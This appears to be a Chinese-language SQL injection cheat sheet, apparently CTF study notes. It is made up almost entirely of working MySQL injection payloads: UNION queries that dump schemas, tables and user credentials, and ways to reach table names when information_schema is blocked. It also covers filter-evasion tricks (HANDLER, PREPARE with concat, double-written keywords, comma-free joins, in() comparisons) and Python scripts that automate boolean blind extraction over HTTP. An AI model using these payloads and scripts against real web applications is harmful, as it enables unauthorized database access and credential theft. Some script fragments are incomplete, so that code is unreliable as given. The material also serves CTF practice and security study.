数据库名 -1' union select 1,2,database()--+ -1' union select 1,2,group_concat(schema_name) from information_schema.schemata--+ 表名 -1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+ 字段名 -1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+ 数据 -1' union select 1,2,group_concat(id,0x7c,username,0x7c,password) from users--+
当information_schema被屏蔽时,可以使用其他表:
innodb表
MySQL 5.6 及以上版本存在innodb_index_stats,innodb_table_stats两张表,其中包含新建立的库和表
1 2 3 4 5
查表 select table_name from mysql.innodb_table_stats where database_name = database(); select table_name from mysql.innodb_index_stats where database_name = database(); -1' union select 1,2,group_concat(table_name) from mysql.innodb_table_stats where database_name=schema()--+
#包含in SELECT object_name FROM `sys`.`x$innodb_buffer_stats_by_table` where object_schema = database(); SELECT object_name FROM `sys`.`innodb_buffer_stats_by_table` WHERE object_schema = DATABASE(); SELECT TABLE_NAME FROM `sys`.`x$schema_index_statistics` WHERE TABLE_SCHEMA = DATABASE(); SELECT TABLE_NAME FROM `sys`.`schema_auto_increment_columns` WHERE TABLE_SCHEMA = DATABASE(); SELECT table_schema FROM sys.schema_table_statistics GROUP BY table_schema; #不包含in SELECT TABLE_NAME FROM `sys`.`x$schema_flattened_keys` WHERE TABLE_SCHEMA = DATABASE(); SELECT TABLE_NAME FROM `sys`.`x$ps_schema_table_statistics_io` WHERE TABLE_SCHEMA = DATABASE(); SELECT TABLE_NAME FROM `sys`.`x$schema_table_statistics_with_buffer` WHERE TABLE_SCHEMA = DATABASE(); SELECT table_schema FROM sys.x$schema_flattened_keys GROUP BY table_schema; #通过表文件的存储路径获取表名 SELECT FILE FROM `sys`.`io_global_by_file_by_bytes` WHERE FILE REGEXP DATABASE(); SELECT FILE FROM `sys`.`io_global_by_file_by_latency` WHERE FILE REGEXP DATABASE(); SELECT FILE FROM `sys`.`x$io_global_by_file_by_bytes` WHERE FILE REGEXP DATABASE();
#查询指定库的表(若无则说明此表从未被访问) SELECT table_name FROM sys.schema_table_statistics WHERE table_schema='mspwd' GROUP BY table_name; SELECT table_name FROM sys.x$schema_flattened_keys WHERE table_schema='mspwd' GROUP BY table_name; #统计所有访问过的表次数:库名,表名,访问次数 select table_schema,table_name,sum(io_read_requests+io_write_requests) io from sys.schema_table_statistics group by table_schema,table_name order by io desc; #查看所有正在连接的用户详细信息 SELECT user,db,command,current_statement,last_statement,time FROM sys.session; #查看所有曾连接数据库的IP,总连接次数 SELECT host,total_connections FROM sys.host_summary;
SELECT object_name FROM `performance_schema`.`objects_summary_global_by_type` WHERE object_schema = DATABASE(); SELECT object_name FROM `performance_schema`.`table_handles` WHERE object_schema = DATABASE(); SELECT object_name FROM `performance_schema`.`table_io_waits_summary_by_index_usage` WHERE object_schema = DATABASE(); SELECT object_name FROM `performance_schema`.`table_io_waits_summary_by_table` WHERE object_schema = DATABASE(); SELECT object_name FROM `performance_schema`.`table_lock_waits_summary_by_table` WHERE object_schema = DATABASE();
过滤
select被过滤
方法一:
1 2 3 4 5 6 7
mysql 8.0.19`新增语句`table TABLE table_name [ORDER BY column_name] [LIMIT number [OFFSET number]]
可以把table t简单理解成select * from t,和select的区别在于 table总是显示表的所有列 table不允许任何的行过滤;也就是说,TABLE不支持任何WHERE子句。 可以用来盲注表名
方法二:
1 2 3 4
handler users open as hd; #指定数据表进行载入并将返回句柄重命名 handler hd read first; #读取指定表/句柄的首行数据 handler hd read next; #读取指定表/句柄的下一行数据 handler hd close; #关闭句柄
方法三:
1 2 3 4 5 6
prepare xxx from "sql语句"; execute xxx;
由于sql语句是字符串,因此可以使用操作字符串的函数,绕过一些过滤 比如过滤了select PREPARE st from concat('s','elect', ' * from `1919810931114514`');EXECUTE st;#
通过系统关键词join可建立两个表之间的内连接。通过对想要查询列名所在的表与其自身内连接,会由于冗余的原因(相同列名存在),而发生错误。并且报错信息会存在重复的列名,可以使用 USING 表达式声明内连接(INNER JOIN)条件来避免报错。
1 2 3 4 5 6 7 8 9 10
爆表 ?id=-1' union all select 1,2,group_concat(table_name) from sys.schema_auto_increment_columns where table_schema=database()--+ schema_table_statistics_with_buffer ?id=-1' union all select 1,2,group_concat(table_name)from sys.schema_table_statistics_with_buffer where table_schema=database()--+ 获取第一列的列名 ?id=-1' union all select * from (select * from users as a join users as b)as c--+ 获取次列及后续列名 ?id=-1' union all select*from (select * from users as a join users b using(id,username))c--+ ?id=-1' union all select*from (select * from users as a join users b using(id,username,password))c--+ 数据库中as主要作用是起别名,常规来说都可以省略,但是为了增加可读性,不建议省略。
利用普通子查询
假设 user表中存在 列名为id、name、pass、mail、phone,那么利用如下
1

select 1,2,3,4,5 union select * from users; (前提是先尝试出sql中总共有几个列)

select `3` from (select 1,2,3,4,5 union select * from users)a; //就相当于select pass from (select 1,2,3,4,5 union select * from users)a;
当反引号 ` 不能使用的时候,我们可以使用别名来代替:
1 2
select b from (select 1,2,3 as b,4,5 union select * from users)a; select group_concat(b,c) from (select 1,2,3 as b,4 as c,5 union select * from users)a; //在注入中查询多个列:
过滤了逗号,可以利用join
1 2
//无逗号,有join版本 select a from (select * from (select 1 `a`)m join (select 2 `b`)n join (select 3 `c`)t where 0 union select * from test)x;
SELECT table_schema FROM sys.schema_table_statistics GROUP BY table_schema SELECT table_name FROM sys.schema_table_statistics WHERE table_schema in ('xxx') GROUP BY table_name limit 0,1
利用无列名注入获取表名
1
select a.1 from (select 1,2 union select * from f1a91sH3RE)a limit 1,1
import requests as req url = 'http://127.0.0.1:8081/index.php'
select = 'password' #flag-is-not-here select = 'SELECT table_schema FROM sys.schema_table_statistics GROUP BY table_schema' #ctfgame 库名 select = "SELECT table_name FROM sys.schema_table_statistics WHERE table_schema in ('ctfgame') GROUP BY table_name limit 0,1" # f1a91sH3RE 表名 select = "SELECT table_name FROM sys.schema_table_statistics WHERE table_schema in ('ctfgame') GROUP BY table_name limit 1,1" # users select = "SELECT query FROM sys.x$statement_analysis limit 3,1" # users select = "SELECT f1aG123 FROM f1a91sH3RE" # select = "select * from f1a91sH3RE limit 0,1" #注⼊失败 说明不⽌⼀列 # select = "select a.1 from (select 1,2 union select * from f1a91sH3RE)a limit 1,1" #假设有2列 注⼊成功 flag{af65039d-6f2f-9524-d896-e630d03c074c} res = '' for i in range(1,100): for j in range(1,130): data={ 'username' : 'admin', 'password' : f"abcabc' or ord(mid(({select}),{i},1)) in ('{j}')#".replace(' ', "/**/") } r = req.post(url, data) if 'hacker' in r.text: print("hacker") exit(0) if 'wrong' not in r.text: res += chr(j) print(res) break if j == 129: exit(0)
注释符绕过
1
# %23 --+或-- - ;%00 用引号进行闭合
大小写绕过
1 2 3 4 5 6
# 大小写绕过 -1' UnIoN SeLeCt 1,2,database()--+ # 双写绕过 -1' uniunionon selselectect 1,2,database()--+ # 字符串拼接绕过 1';set @a=concat("sel","ect * from users");prepare sql from @a;execute sql;
#利用``分隔进行绕过 select host,user from user where user='a'union(select`table_name`,`table_type`from`information_schema`.`tables`);
过滤比较符号绕过
使用 in() 绕过
1 2 3
/?id=' or ascii(substr((select database()),1,1)) in(114)--+ // 错误 /?id=' or ascii(substr((select database()),1,1)) in(115)--+ // 正常回显 /?id=' or substr((select database()),1,1) in('s')--+ // 正常回显
脚本
1 2 3 4 5 6 7 8 9 10 11 12 13
import requests
url = "http://ip?id=" payload = "' or ascii(substr((select database()),{0},1)) in({1})--+" flag = '' if __name__ == "__main__": for i in range(1, 100): for j in range(37,128): url = "ip/?id=' or ascii(substr((select database()),{0},1)) in({1})--+".format(i,j) r = requests.get(url=url) if "You are in" in r.text: flag += chr(j) print(flag)
payload = "' or (select database()) like '{}%'--+"
if __name__ == "__main__": name = '' for i in range(1, 40): char = '' for j in strs: payloads = payload.format(name + j) urls = url + payloads r = requests.get(urls) if "You are in" in r.text: name += j print(j, end='') char = j break if char == '#': break
payload = "' or (select database()) regexp '^{}'--+"
if __name__ == "__main__": name = '' for i in range(1, 40): char = '' for j in strs: payloads = payload.format(name + j) urls = url + payloads r = requests.get(urls) if "You are in" in r.text: name += j print(j, end='') char = j break if char == '#': break